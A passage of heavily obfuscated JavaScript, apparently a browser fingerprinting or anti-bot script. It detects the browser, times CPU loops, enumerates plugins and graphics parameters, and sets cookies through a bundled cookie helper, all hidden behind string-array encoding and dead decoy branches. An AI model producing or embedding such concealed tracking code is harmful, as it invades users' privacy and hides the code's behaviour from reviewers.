u3G','qMfSB1m','DgDOy0u','u3HJEe4','zNHXte0','DejIDve','s3LcA1e','vu5qqunlx0fmsuDotuvova','vufUD1K','tgPStuK','vM12yxK','tufyx0nptujjtKvex1rfwfrvuKvFsu1br0vFvu5jvfm','v0v5r3e','AhfNwLu','lY92mdqUC2L0zwnVDw50zxiUC2L0zs9JB2XSzwn0B3iVyw1HEM9Ul3nHBxbSzxmVC2f2zq','qKXftKrFrfnux1jhqG','Cvjqy2y','EwL6CKC','DhzOuge','BNvTyMvYt2zpDxrWDxrZ','BM9csNa','mtjWEcbbCMLHBa','uermBxu','EuzTAxm','qNvpEvq','rfjbv19cvuzgrvi0','BM9Uzq','t3Dmt1C','ywjZB2X1Dgu','EvDstwm','z3HdtKy','rvLiteq','tvfPyLe','tufyx0zsquDnru5ux0Loufvux0nptvbptKvovfm','rLjbr01ftLrFu0Hbrevsx0rfuKLwqvrjvKvFseLova','CMDIkdiWnsWWldiWnsK','q3fWCvu','z2v0sLnptG','qunusvzfx1rfwfrvuKu','AM9PBG','tffQC2e','C0fQEfO','wxbsEgi','zLLtC0y','sKf6r1K','C25luwC','vwPXDfa','i2y2ma','BwvTB3j5','vgnzCKy','ru9tr0K','sfnWzw0','C2nQDLy','zMLSBfn0EwXL','wKDVEeu','q1vmtf9gqunf','DeD6uNC','ChPpsLu','r2PpC2m','vu5qqunlx0LnquDfx0HfsuDiva','A2Dfy3K','BLnez2e','rKX5ru8','rwz5CKG','ntbjtfzrDg4','C2fOwLK','DhLWzq','BxbsyKe','wuntEe8','Dw5PzM9YBtjM','u0P6EfG','DeHPyu8','uu1Jyxu','DKfdve0','rfb0Bu8','Aw50','AhPlzvK','q09mt1jFv1jjvevnqvnl','tufyx1vosuzpuK1FqKXpq0TFu0LArq','s0HqsLe'];_0x23b7=function(){return _0x228f50;};return _0x23b7();}function _0x29e936(){const _0x1461aa=_0x46d9,_0x29a1ac={'SsiAx':function(_0x180dc7,_0x51752b,_0x383abc,_0x277714){return _0x180dc7(_0x51752b,_0x383abc,_0x277714);},'Ntwif':function(_0x51cb53,_0x2e5130){return _0x51cb53===_0x2e5130;},'UoAWb':function(_0x26f4b6,_0x1ddf47){return _0x26f4b6-_0x1ddf47;},'Xarmc':function(_0x2341e7,_0x21c777){return _0x2341e7!==_0x21c777;},'KqvSy':_0x1461aa(0x52c),'HVRuc':function(_0x42165f,_0x2fc0f9){return _0x42165f===_0x2fc0f9;},'tyLTx':_0x1461aa(0x3f5),'OVOpk':function(_0x515508,_0x1fcef7){return _0x515508===_0x1fcef7;},'GdHdW':_0x1461aa(0x6e9),'eWceH':function(_0x14a3e4,_0x399509){return _0x14a3e4!==_0x399509;},'qkzOs':_0x1461aa(0x7c5)};if(window[_0x1461aa(0x84f)]&&!window[_0x1461aa(0x6bc)]&&navigator[_0x1461aa(0x259)][_0x1461aa(0x3b5)]){if(_0x29a1ac[_0x1461aa(0x54b)](_0x29a1ac[_0x1461aa(0x6f5)],_0x29a1ac[_0x1461aa(0x6f5)])){let startItterationTime=_0x5ecfc8.now();for(let d=0;d<4000;d++){_0x238f19[_0x34fa98](3.14);}let endItterationTime=_0xcc950a.now();_0x579c8a.push(_0x4a7dc9.round(1000*(endItterationTime-startItterationTime))),_0x23750c=endItterationTime-_0x418856;}else{let _0x9bafe8=![];return navigator[_0x1461aa(0x259)][_0x1461aa(0x3b5)][_0x1461aa(0x41d)](_0x305ad4=>{const _0x22f7f8=_0x1461aa,_0x5da3e1={'BEDUo':function(_0x2ff439,_0x3ea457){const _0x340855=_0x46d9;return _0x29a1ac[_0x340855(0x6e7)](_0x2ff439,_0x3ea457);},'wNZSp':function(_0x4c26f8,_0x127339){const _0x37aa35=_0x46d9;return _0x29a1ac[_0x37aa35(0x499)](_0x4c26f8,_0x127339);}};_0x29a1ac[_0x22f7f8(0x6ca)](_0x29a1ac[_0x22f7f8(0x45b)],_0x29a1ac[_0x22f7f8(0x45b)])?_0x29a1ac[_0x22f7f8(0x1d7)](_0x1854e5,_0x12642a[_0x48384c],_0x66742e,_0x5eb743):_0x29a1ac[_0x22f7f8(0x70a)](_0x29a1ac[_0x22f7f8(0x5f8)],_0x305ad4[_0x22f7f8(0x21a)])&&(_0x29a1ac[_0x22f7f8(0x3ea)](_0x29a1ac[_0x22f7f8(0x556)],_0x29a1ac[_0x22f7f8(0x556)])?_0x9bafe8=!![]:(_0x15cc0b--,_0x5da3e1[_0x22f7f8(0x255)](_0x325792[_0x5da3e1[_0x22f7f8(0x624)](_0x5220f4[_0x22f7f8(0x967)],0x2)],'=')&&_0x42c2cf--));}),_0x9bafe8;}}return![];}const _0x30814c=()=>{const _0x30cdde=_0x46d9,_0x36f40c={'vwRKQ':function(_0x1c2538,_0xf46505){return _0x1c2538(_0xf46505);},'CUdNS':function(_0x44bc8f,_0x1aa389){return _0x44bc8f(_0x1aa389);}},_0xcdbb05=3.141592653589793,_0x3b88f4=_0x2c2aa6=>_0xcdbb05**-0x64==+(_0x30cdde(0x452)+_0x2c2aa6+_0x30cdde(0x83f));return{'isChrome':_0x36f40c[_0x30cdde(0x2eb)](_0x3b88f4,0xcc),'isFirefox':_0x36f40c[_0x30cdde(0x7b6)](_0x3b88f4,0xb9),'isSafari':_0x36f40c[_0x30cdde(0x7b6)](_0x3b88f4,0xce)};};async function _0x17688e(_0x2d2706){const _0x50b695=_0x46d9,_0x6c0321={'NNLPd':function(_0x424617,_0x1c406f){return _0x424617/_0x1c406f;},'fYSsF':function(_0x126891,_0x2a5e32){return _0x126891/_0x2a5e32;},'IBkwB':function(_0x3768e7,_0x258f5b){return _0x3768e7<_0x258f5b;},'SevkX':function(_0x4cbb0a,_0x285d93){return _0x4cbb0a===_0x285d93;},'PMkUt':_0x50b695(0x6c9),'Bphmh':_0x50b695(0x354),'VGaIZ':function(_0x25bee1,_0x213b48,_0x434488){return _0x25bee1(_0x213b48,_0x434488);}};let _0x12b7ef=new Uint8Array(_0x6c0321[_0x50b695(0x8a9)](_0x2d2706[_0x50b695(0x967)],0x2));for(let _0x3fd7da=0x0;_0x6c0321[_0x50b695(0x340)](_0x3fd7da,_0x2d2706[_0x50b695(0x967)]);_0x3fd7da+=0x2){if(_0x6c0321[_0x50b695(0x5f5)](_0x6c0321[_0x50b695(0x539)],_0x6c0321[_0x50b695(0x242)])){const _0x3482ae={'PIPch':function(_0x5c1bea,_0x43885c){const _0x1050a8=_0x50b695;return _0x6c0321[_0x1050a8(0x7db)](_0x5c1bea,_0x43885c);}};let _0x759a7e=function(){const _0x2ea47c=_0x50b695;let timeStart=new _0x386c71();let timeDelta=0;let counter=0;while(timeDelta<_0x3fdb3c){_0x3bcb98.sqrt(_0x1b7f97.random());timeDelta=new _0x3d6dc2()-timeStart;counter++;}return _0x3482ae[_0x2ea47c(0x968)](counter,timeDelta);};const _0x1d56a0={};return _0x1d56a0[_0x50b695(0x2f4)]=_0x759a7e,_0x1d56a0;}else _0x12b7ef[_0x6c0321[_0x50b695(0x8a9)](_0x3fd7da,0x2)]=_0x6c0321[_0x50b695(0x541)](parseInt,_0x2d2706[_0x50b695(0x566)](_0x3fd7da,0x2),0x10);}return _0x12b7ef;};(function(_0x204ca0){const _0xe36979=_0x46d9,_0x4dd035={'zjgza':_0xe36979(0x6b6),'wvepS':function(_0x4995d0,_0x199e23){return _0x4995d0===_0x199e23;},'XDQVr':_0xe36979(0x979),'BjKDK':_0xe36979(0x21f),'XQGXq':_0xe36979(0x7ca),'zdkZo':_0xe36979(0x709),'CFxcU':_0xe36979(0x905),'IQbzp':_0xe36979(0x22d),'pBuPi':_0xe36979(0x4ad),'afNch':_0xe36979(0x891),'rNxrX':_0xe36979(0x5dc),'GShjd':_0xe36979(0x35b),'XpFhc':_0xe36979(0x63c),'pVbyI':_0xe36979(0x496),'KNeTp':_0xe36979(0x5d7),'sAjxZ':_0xe36979(0x83c),'jnbcr':_0xe36979(0x65f),'iIuDQ':_0xe36979(0x69a),'YEsKu':function(_0x328f40,_0x58673d){return _0x328f40!==_0x58673d;},'NoGkz':_0xe36979(0x7d0),'sriTz':function(_0x4d2167,_0x125b89){return _0x4d2167===_0x125b89;},'wJpur':_0xe36979(0x61b),'LpEjC':_0xe36979(0x76e),'PTyhq':function(_0x1dba1f,_0x1f0834){return _0x1dba1f(_0x1f0834);},'yNpAn':_0xe36979(0x2d9),'TLEWp':function(_0x39c96e,_0x14b570){return _0x39c96e===_0x14b570;},'hRNyb':_0xe36979(0x703),'KzFzI':function(_0x316e54){return _0x316e54();},'NBHdP':_0xe36979(0x40c),'krCFF':_0xe36979(0x4ba)};var _0x55c0ed;if(_0x4dd035[_0xe36979(0x5f2)](typeof define,_0x4dd035[_0xe36979(0x74f)])&&define[_0xe36979(0x5b6)]){if(_0x4dd035[_0xe36979(0x830)](_0x4dd035[_0xe36979(0x860)],_0x4dd035[_0xe36979(0x352)]))_0x4dd035[_0xe36979(0x751)](define,_0x204ca0),_0x55c0ed=!![];else throw new _0x5f38f6(_0xe36979(0x64a)+_0x293ca7[_0xe36979(0x821)]);}if(_0x4dd035[_0xe36979(0x689)](typeof exports,_0x4dd035[_0xe36979(0x77c)])){if(_0x4dd035[_0xe36979(0x373)](_0x4dd035[_0xe36979(0x38c)],_0x4dd035[_0xe36979(0x38c)]))module[_0xe36979(0x30f)]=_0x4dd035[_0xe36979(0x908)](_0x204ca0),_0x55c0ed=!![];else{const _0x59900e=new _0x5afcdd();_0x59900e[_0xe36979(0x339)]=()=>_0x36bd82(_0x59900e[_0xe36979(0x5ef)]),_0x59900e[_0xe36979(0x925)](new _0xdfee3a([_0x48cc21]));}}if(!_0x55c0ed){if(_0x4dd035[_0xe36979(0x5f2)](_0x4dd035[_0xe36979(0x735)],_0x4dd035[_0xe36979(0x86e)])){const _0x227a38={};_0x227a38[_0xe36979(0x526)]=0x1,_0x39c39e[_0xe36979(0x8fa)](_0x4dd035[_0xe36979(0x6c1)],!![],_0x227a38);}else{var _0x3f431a=window[_0xe36979(0x87b)],_0x197fdf=window[_0xe36979(0x87b)]=_0x4dd035[_0xe36979(0x908)](_0x204ca0);_0x197fdf[_0xe36979(0x7ba)]=function(){const _0x46f1c9=_0xe36979;if(_0x4dd035[_0x46f1c9(0x830)](_0x4dd035[_0x46f1c9(0x701)],_0x4dd035[_0x46f1c9(0x701)])){let _0x2d0594=_0x2ce5c1[_0x46f1c9(0x29f)]||_0x343412[_0x46f1c9(0x787)];if(_0x4dd035[_0x46f1c9(0x689)](_0x4dd035[_0x46f1c9(0x74f)],typeof _0x2d0594)){let _0x4a26d0=new _0x2d0594(),_0x1405de=_0x4a26d0[_0x46f1c9(0x76c)]();const _0x397a66={};_0x397a66[_0x46f1c9(0x21f)]=_0x4a26d0[_0x4dd035[_0x46f1c9(0x8e9)]],_0x397a66[_0x46f1c9(0x7ca)]=_0x4a26d0[_0x4dd035[_0x46f1c9(0x81a)]],_0x397a66[_0x46f1c9(0x709)]=_0x4a26d0[_0x4dd035[_0x46f1c9(0x581)]],_0x45275f[_0x46f1c9(0x782)]=_0x397a66;const _0x328032={};_0x328032[_0x46f1c9(0x22d)]=_0x4a26d0[_0x4dd035[_0x46f1c9(0x72d)]][_0x4dd035[_0x46f1c9(0x3eb)]],_0x328032[_0x46f1c9(0x4ad)]=_0x4a26d0[_0x4dd035[_0x46f1c9(0x72d)]][_0x4dd035[_0x46f1c9(0x91c)]],_0x328032[_0x46f1c9(0x891)]=_0x4a26d0[_0x4dd035[_0x46f1c9(0x72d)]][_0x4dd035[_0x46f1c9(0x5d4)]],_0x328032[_0x46f1c9(0x5dc)]=_0x4a26d0[_0x4dd035[_0x46f1c9(0x72d)]][_0x4dd035[_0x46f1c9(0x4f2)]],_0x328032[_0x46f1c9(0x35b)]=_0x4a26d0[_0x4dd035[_0x46f1c9(0x72d)]][_0x4dd035[_0x46f1c9(0x794)]],_0x328032[_0x46f1c9(0x63c)]=_0x4a26d0[_0x4dd035[_0x46f1c9(0x72d)]][_0x4dd035[_0x46f1c9(0x931)]],_0x26f88b[_0x46f1c9(0x406)]=_0x328032;const _0x558cad={};_0x558cad[_0x46f1c9(0x496)]=_0x1405de[_0x4dd035[_0x46f1c9(0x472)]],_0x558cad[_0x46f1c9(0x5d7)]=_0x1405de[_0x4dd035[_0x46f1c9(0x7fe)]],_0x558cad[_0x46f1c9(0x83c)]=_0x1405de[_0x4dd035[_0x46f1c9(0x8a7)]],_0x558cad[_0x46f1c9(0x65f)]=_0x1405de[_0x4dd035[_0x46f1c9(0x2c9)]],_0x558cad[_0x46f1c9(0x69a)]=_0x1405de[_0x4dd035[_0x46f1c9(0x61d)]],_0x558cad[_0x46f1c9(0x4ad)]=_0x1405de[_0x4dd035[_0x46f1c9(0x91c)]],_0x558cad[_0x46f1c9(0x891)]=_0x1405de[_0x4dd035[_0x46f1c9(0x5d4)]],_0x558cad[_0x46f1c9(0x5dc)]=_0x1405de[_0x4dd035[_0x46f1c9(0x4f2)]],_0x558cad[_0x46f1c9(0x35b)]=_0x1405de[_0x4dd035[_0x46f1c9(0x794)]],_0x558cad[_0x46f1c9(0x63c)]=_0x1405de[_0x4dd035[_0x46f1c9(0x931)]],_0x7c9db0[_0x46f1c9(0x56b)]=_0x558cad;}}else return window[_0x46f1c9(0x87b)]=_0x3f431a,_0x197fdf;};}}}(function(){const _0x42bdf0=_0x46d9,_0x3f737a={'wcLtP':function(_0x36f43c,_0x84bd2f){return _0x36f43c+_0x84bd2f;},'vuOEz':_0x42bdf0(0x463),'Ioeoq':_0x42bdf0(0x852),'WtZbe':_0x42bdf0(0x1fa),'YEZli':_0x42bdf0(0x4be),'vOWaO':_0x42bdf0(0x474),'UFobK':_0x42bdf0(0x26c),'MZupR':_0x42bdf0(0x7f3),'kYiFo':_0x42bdf0(0x964),'TOVEL':function(_0x50fde2,_0x1f8a64){return _0x50fde2!==_0x1f8a64;},'snfLb':function(_0x1259fc,_0x31f33b){return _0x1259fc===_0x31f33b;},'MXJOK':_0x42bdf0(0x88e),'OXjjV':function(_0x112a3e,_0x165515){return _0x112a3e<_0x165515;},'yNWSU':_0x42bdf0(0x2c5),'heICe':_0x42bdf0(0x5ae),'vobSt':_0x42bdf0(0x784),'HTPdM':function(_0x13ae27,_0x5eb325,_0xf920a6){return _0x13ae27(_0x5eb325,_0xf920a6);},'gONjO':_0x42bdf0(0x30d),'REPKZ':function(_0x409082,_0x53ee05,_0x2efa63,_0xb7a524){return _0x409082(_0x53ee05,_0x2efa63,_0xb7a524);},'Rasia':_0x42bdf0(0x289),'DtHIy':_0x42bdf0(0x6da),'dhpOY':_0x42bdf0(0x7d1),'fxqLM':_0x42bdf0(0x4bc),'fujCW':_0x42bdf0(0x967),'cbkLj':_0x42bdf0(0x467),'zjupz':_0x42bdf0(0x8c0),'olfCF':function(_0x5c0628,_0x96e31){return _0x5c0628!==_0x96e31;},'xgvnh':_0x42bdf0(0x890),'iWvHH':function(_0x255e37,_0x44f938){return _0x255e37===_0x44f938;},'dRVvW':_0x42bdf0(0x5f7),'VUgIg':function(_0x1ac435,_0x488e0c){return _0x1ac435===_0x488e0c;},'rEeoh':_0x42bdf0(0x688),'wAniV':function(_0x1fc996,_0x2cc291,_0x153ff2,_0x2b7975){return _0x1fc996(_0x2cc291,_0x153ff2,_0x2b7975);},'vPKbQ':function(_0x4604cd,_0xd3d563){return _0x4604cd===_0xd3d563;},'mxgUc':_0x42bdf0(0x5d1),'PlVeW':function(_0x1ba086,_0x467651){return _0x1ba086!==_0x467651;},'FsQTG':_0x42bdf0(0x6d0),'YYWmD':function(_0x19b8d1,_0x362dd2){return _0x19b8d1*_0x362dd2;},'GiMnL':function(_0x113454,_0xeafbec){return _0x113454!==_0xeafbec;},'NjQeO':_0x42bdf0(0x36b),'JpBJq':_0x42bdf0(0x90b),'UKjpR':_0x42bdf0(0x52d),'MfwEk':function(_0x57904a,_0x285bd2){return _0x57904a(_0x285bd2);},'vGJYV':function(_0x2fac4f,_0x1adfb4){return _0x2fac4f(_0x1adfb4);},'MhKRl':function(_0x2752cb,_0x20acd9){return _0x2752cb===_0x20acd9;},'IAFhr':_0x42bdf0(0x505),'atGVZ':_0x42bdf0(0x38e),'ZGoxE':function(_0x3e3047,_0x125c85){return _0x3e3047===_0x125c85;},'MLuJu':_0x42bdf0(0x1d4),'Zsjke':_0x42bdf0(0x451),'kVQXY':function(_0x2a9d95,_0x586be2){return _0x2a9d95+_0x586be2;},'sMJSZ':function(_0x468be4,_0xc3820d){return _0x468be4===_0xc3820d;},'iFslO':_0x42bdf0(0x48e),'PSDDx':function(_0x1b3c06,_0x1d917c){return _0x1b3c06+_0x1d917c;},'IZgjw':function(_0x237c46,_0x2994da){return _0x237c46!==_0x2994da;},'bpUjp':_0x42bdf0(0x847),'ygZAy':_0x42bdf0(0x716),'jTHek':function(_0x195440,_0x3ffeee){return _0x195440!==_0x3ffeee;},'vhDjo':_0x42bdf0(0x1f1),'KuqLK':_0x42bdf0(0x699),'HzusR':_0x42bdf0(0x46f),'pajdh':function(_0x3da8c5,_0x98164){return _0x3da8c5===_0x98164;},'cXWuO':_0x42bdf0(0x970),'avDde':_0x42bdf0(0x84b),'tugvR':function(_0x1931a7,_0x4208a7){return _0x1931a7===_0x4208a7;},'abyfb':_0x42bdf0(0x1e7),'kgLsA':_0x42bdf0(0x7e9),'JbvQu':function(_0x3eb78b,_0xb5a84a){return _0x3eb78b(_0xb5a84a);},'ifasS':function(_0x33745c,_0x3500bf){return _0x33745c===_0x3500bf;},'TibHD':_0x42bdf0(0x7a3),'hJOHx':_0x42bdf0(0x48b),'Lmgpx':function(_0x1bebf3,_0x75805a){return _0x1bebf3!==_0x75805a;},'HvKOC':_0x42bdf0(0x8c1),'rAzNx':_0x42bdf0(0x3d5),'icNNk':_0x42bdf0(0x6b6),'nSDga':_0x42bdf0(0x7ad),'RyMie':function(_0x4e500f,_0x43a660){return _0x4e500f<_0x43a660;},'LAUtS':function(_0x308ee1,_0x120f0a){return _0x308ee1-_0x120f0a;},'EcnRp':function(_0x599756,_0x2fb9ef){return _0x599756 in _0x2fb9ef;},'WIuGS':_0x42bdf0(0x649),'YCSxO':function(_0x2ac542,_0x196b9f,_0x8e123a){return _0x2ac542(_0x196b9f,_0x8e123a);},'IjbHq':_0x42bdf0(0x6b4),'xPkbZ':_0x42bdf0(0x312),'ohPdR':function(_0x15ec68){return _0x15ec68();},'qlpXF':function(_0x197ed4,_0x11227e){return _0x197ed4===_0x11227e;},'zUWHL':_0x42bdf0(0x278),'pOmnB':function(_0x56f231,_0x1ab455){return _0x56f231>>_0x1ab455;},'LNzyc':function(_0x3bec1e,_0x4482f1){return _0x3bec1e|_0x4482f1;},'UnMYl':function(_0x4d13d0,_0xc704cb){return _0x4d13d0<<_0xc704cb;},'zCEVr':function(_0x389844,_0x3bcdad){return _0x389844&_0x3bcdad;},'HJpkq':function(_0x20898e,_0xb9065d){return _0x20898e+_0xb9065d;},'NTfsn':function(_0x335ef3,_0x3377f8){return _0x335ef3!==_0x3377f8;},'BpRdP':_0x42bdf0(0x221),'EapPF':_0x42bdf0(0x2e1),'gkzij':_0x42bdf0(0x808),'GneAn':_0x42bdf0(0x5a0),'jcLQO':function(_0x387849,_0x572c6c,_0x3f6cc4){return _0x387849(_0x572c6c,_0x3f6cc4);},'IgUPp':function(_0x12f966,_0x30a1a1){return _0x12f966===_0x30a1a1;},'YYcKw':_0x42bdf0(0x423),'Rwmnj':_0x42bdf0(0x222)};function _0x1be89f(){const _0x3140fd=_0x42bdf0,_0x5c00c9={'EkesD':function(_0x20c3bb,_0x2b020c){const _0x1053fa=_0x46d9;return _0x3f737a[_0x1053fa(0x94f)](_0x20c3bb,_0x2b020c);},'UOOrA':_0x3f737a[_0x3140fd(0x7a6)],'MQibQ':_0x3f737a[_0x3140fd(0x874)],'NALZq':_0x3f737a[_0x3140fd(0x324)],'sHOjs':_0x3f737a[_0x3140fd(0x878)],'RKpeN':_0x3f737a[_0x3140fd(0x79d)],'EPqxB':_0x3f737a[_0x3140fd(0x752)],'esOLY':_0x3f737a[_0x3140fd(0x55a)],'kamtt':_0x3f737a[_0x3140fd(0x608)],'PcYpr':function(_0x5a7cce,_0x27dae8){const _0x3c5a17=_0x3140fd;return _0x3f737a[_0x3c5a17(0x46d)](_0x5a7cce,_0x27dae8);}};if(_0x3f737a[_0x3140fd(0x831)](_0x3f737a[_0x3140fd(0x64b)],_0x3f737a[_0x3140fd(0x64b)])){var _0x8caafc=0x0,_0x31f958={};for(;_0x3f737a[_0x3140fd(0x401)](_0x8caafc,arguments[_0x3140fd(0x967)]);_0x8caafc++){if(_0x3f737a[_0x3140fd(0x831)](_0x3f737a[_0x3140fd(0x1ff)],_0x3f737a[_0x3140fd(0x47b)]))return _0x5c00c9[_0x3140fd(0x276)](_0x5c00c9[_0x3140fd(0x932)],_0x1d93f6);else{var _0x2c2acb=arguments[_0x8caafc];for(var _0x41ce69 in _0x2c2acb){if(_0x3f737a[_0x3140fd(0x831)](_0x3f737a[_0x3140fd(0x685)],_0x3f737a[_0x3140fd(0x685)]))_0x31f958[_0x41ce69]=_0x2c2acb[_0x41ce69];else{let _0x52319e={},_0x3477c5,_0x313a98,_0x4b84fa,_0x3d72a4=[_0x5c00c9[_0x3140fd(0x89e)],_0x5c00c9[_0x3140fd(0x48c)],_0x5c00c9[_0x3140fd(0x3b3)],_0x5c00c9[_0x3140fd(0x94b)],_0x5c00c9[_0x3140fd(0x5db)],_0x5c00c9[_0x3140fd(0x4c4)],_0x5c00c9[_0x3140fd(0x58d)]];for(_0x3477c5 in _0x398c18){_0x313a98=_0x5d7e6e[_0x3477c5],_0x4b84fa=typeof _0x38484f[_0x3477c5],_0x5c00c9[_0x3140fd(0x66b)](_0x3d72a4[_0x3140fd(0x928)](_0x3477c5),-0x1)&&(_0x52319e[_0x3477c5]=_0x313a98);}return _0x52319e;}}}}return _0x31f958;}else _0xdccde1=_0x432224[_0x3140fd(0x7bb)](0x1,-0x1);}function _0x2bcb7d(_0x4e427c){const _0xba51ff=_0x42bdf0;if(_0x3f737a[_0xba51ff(0x831)](_0x3f737a[_0xba51ff(0x425)],_0x3f737a[_0xba51ff(0x425)]))return _0x4e427c[_0xba51ff(0x443)](/(%[0-9A-Z]{2})+/g,decodeURIComponent);else{let _0x42d0a4=[];for(let _0x22db5e=0x0,_0x3a5dae=_0xf5494[_0xba51ff(0x967)];_0x3f737a[_0xba51ff(0x401)](_0x22db5e,_0x3a5dae);_0x22db5e++){let _0x2334e4=_0x3f737a[_0xba51ff(0x948)](_0x35696c,_0x5c6b13[_0x1f927a],_0xc9aad5[_0x22db5e]);_0x17f326[_0xba51ff(0x791)](_0x2334e4),_0x42d0a4[_0xba51ff(0x20b)](_0x2334e4);}_0x288af8[_0x6d635d[_0x2a9c87]]=_0x42d0a4;}}function _0x5bf3e7(_0x232b52){const _0x5bd604=_0x42bdf0,_0x11182f={'ZZfks':_0x3f737a[_0x5bd604(0x6fa)],'tnRnm':_0x3f737a[_0x5bd604(0x8bb)],'JNBTZ':function(_0x2613f4,_0x419989){const _0x54bd05=_0x5bd604;return _0x3f737a[_0x54bd05(0x1d1)](_0x2613f4,_0x419989);},'iasOd':function(_0x4089e1,_0x2166d2){const _0x4bb4cb=_0x5bd604;return _0x3f737a[_0x4bb4cb(0x80c)](_0x4089e1,_0x2166d2);},'TXPQf':function(_0x52b0ba,_0x14b2e1){const _0x17c6f1=_0x5bd604;return _0x3f737a[_0x17c6f1(0x7e4)](_0x52b0ba,_0x14b2e1);},'vfHdz':function(_0x2e69d6,_0x168472){const _0x1815a7=_0x5bd604;return _0x3f737a[_0x1815a7(0x7e5)](_0x2e69d6,_0x168472);},'lpkXh':_0x3f737a[_0x5bd604(0x4c3)],'BjOyg':function(_0x53b84d,_0x1c0966,_0x2b2543){const _0x71198=_0x5bd604;return _0x3f737a[_0x71198(0x8c2)](_0x53b84d,_0x1c0966,_0x2b2543);},'ZXKSr':_0x3f737a[_0x5bd604(0x4a1)],'JGUYA':_0x3f737a[_0x5bd604(0x952)],'yHWKI':function(_0x43ce96){const _0x2c720d=_0x5bd604;return _0x3f737a[_0x2c720d(0x2d3)](_0x43ce96);},'YkBLM':function(_0x549926,_0x121dd2){const _0x34620e=_0x5bd604;return _0x3f737a[_0x34620e(0x756)](_0x549926,_0x121dd2);},'MrRyz':_0x3f737a[_0x5bd604(0x53a)],'bJapO':function(_0x26defd,_0x3eb96a){const _0x254872=_0x5bd604;return _0x3f737a[_0x254872(0x42c)](_0x26defd,_0x3eb96a);},'NwfXn':function(_0x46a9a9,_0x4ff36b){const _0x139393=_0x5bd604;return _0x3f737a[_0x139393(0x571)](_0x46a9a9,_0x4ff36b);},'gzWzB':function(_0x5d6b43,_0x22631c){const _0xb9a0d7=_0x5bd604;return _0x3f737a[_0xb9a0d7(0x963)](_0x5d6b43,_0x22631c);},'dwSzE':function(_0x680f33,_0x5001b4){const _0x36938a=_0x5bd604;return _0x3f737a[_0x36938a(0x5f0)](_0x680f33,_0x5001b4);},'jObcW':function(_0x3e0fd7,_0x33c92f){const _0x1d6361=_0x5bd604;return _0x3f737a[_0x1d6361(0x767)](_0x3e0fd7,_0x33c92f);},'zRVTH':function(_0x2bf212,_0x3d616e){const _0x23f69a=_0x5bd604;return _0x3f737a[_0x23f69a(0x571)](_0x2bf212,_0x3d616e);},'OzhjC':function(_0x208f99,_0xd8d34b){const _0x5f6fc7=_0x5bd604;return _0x3f737a[_0x5f6fc7(0x7c3)](_0x208f99,_0xd8d34b);},'demhA':_0x3f737a[_0x5bd604(0x517)],'FFEBL':_0x3f737a[_0x5bd604(0x67c)],'DCDgy':function(_0x13c1a0,_0x1a8b42,_0x2bf68c){const _0x568430=_0x5bd604;return _0x3f737a[_0x568430(0x8c2)](_0x13c1a0,_0x1a8b42,_0x2bf68c);},'vNlzl':_0x3f737a[_0x5bd604(0x95c)],'FzKkj':_0x3f737a[_0x5bd604(0x34d)],'tAIOF':function(_0xc46f83,_0x186360,_0x4bbf6a,_0x87e5e8){const _0x1e66f7=_0x5bd604;return _0x3f737a[_0x1e66f7(0x2a0)](_0xc46f83,_0x186360,_0x4bbf6a,_0x87e5e8);},'ITSXH':function(_0x4883b4,_0x2cfd6a,_0x1e448b){const _0x4999b3=_0x5bd604;return _0x3f737a[_0x4999b3(0x1ef)](_0x4883b4,_0x2cfd6a,_0x1e448b);}};if(_0x3f737a[_0x5bd604(0x4bb)](_0x3f737a[_0x5bd604(0x6fd)],_0x3f737a[_0x5bd604(0x448)]))_0x3f737a[_0x5bd604(0x82b)](_0x2817a8,_0x3a325c[_0xfd631c],_0x4f49e4,_0x3c7151);else{function _0xf7b897(){}function _0x498951(_0x34883a,_0x51245f,_0xc5034e){const _0x2773c1=_0x5bd604,_0x27becd={'tnZdq':_0x3f737a[_0x2773c1(0x5c8)],'TLNcg':_0x3f737a[_0x2773c1(0x2df)],'Vkjnx':_0x3f737a[_0x2773c1(0x54f)],'bcERF':_0x3f737a[_0x2773c1(0x882)],'ibigg':_0x3f737a[_0x2773c1(0x77f)],'sUjST':function(_0x37549b,_0x632848){const _0x564f84=_0x2773c1;return _0x3f737a[_0x564f84(0x401)](_0x37549b,_0x632848);},'tghcE':_0x3f737a[_0x2773c1(0x521)],'iFbew':_0x3f737a[_0x2773c1(0x2ec)]};if(_0x3f737a[_0x2773c1(0x8f0)](_0x3f737a[_0x2773c1(0x67a)],_0x3f737a[_0x2773c1(0x67a)])){const _0x15f04d={};_0x15f04d[_0x2773c1(0x289)]=_0x23c4a9[_0x27becd[_0x2773c1(0x295)]],_0x15f04d[_0x2773c1(0x6da)]=_0x4ac0ce[_0x27becd[_0x2773c1(0x202)]],_0x15f04d[_0x2773c1(0x7d1)]=_0x263d1d[_0x27becd[_0x2773c1(0x308)]],_0x15f04d[_0x2773c1(0x4bc)]=_0x6d98a0[_0x27becd[_0x2773c1(0x44c)]],_0x15f04d[_0x2773c1(0x967)]=_0x2fb004[_0x27becd[_0x2773c1(0x38f)]];let _0x4302bd=_0x15f04d,_0x28f7ac;for(_0x28f7ac=0x0;_0x27becd[_0x2773c1(0x82d)](_0x28f7ac,_0x5f21d4[_0x2773c1(0x967)]);_0x28f7ac++){_0x4302bd[_0x28f7ac]={'description':_0x451e29[_0x28f7ac][_0x27becd[_0x2773c1(0x295)]],'suffixes':_0x56ddb2[_0x28f7ac][_0x27becd[_0x2773c1(0x880)]],'type':_0x3e5e22[_0x28f7ac][_0x27becd[_0x2773c1(0x2a6)]]};}return _0x4302bd;}else{if(_0x3f737a[_0x2773c1(0x7d9)](typeof document,_0x3f737a[_0x2773c1(0x8d1)])){if(_0x3f737a[_0x2773c1(0x84d)](_0x3f737a[_0x2773c1(0x74e)],_0x3f737a[_0x2773c1(0x74e)]))return;else{const _0x5bd73b={};_0x5bd73b[_0x2773c1(0x526)]=0x1,_0x24fc8a[_0x2773c1(0x8fa)](_0x11182f[_0x2773c1(0x578)],!![],_0x5bd73b),_0x1a098e[_0x2773c1(0x4a9)](_0x11182f[_0x2773c1(0x5da)],_0x33b54d);}}const _0x1c87eb={};_0x1c87eb[_0x2773c1(0x7f0)]='/',_0xc5034e=_0x3f737a[_0x2773c1(0x2a0)](_0x1be89f,_0x1c87eb,_0xf7b897[_0x2773c1(0x302)],_0xc5034e);if(_0x3f737a[_0x2773c1(0x55f)](typeof _0xc5034e[_0x2773c1(0x526)],_0x3f737a[_0x2773c1(0x7e1)])){if(_0x3f737a[_0x2773c1(0x62d)](_0x3f737a[_0x2773c1(0x5a9)],_0x3f737a[_0x2773c1(0x5a9)])){let _0x5f94a={};for(let 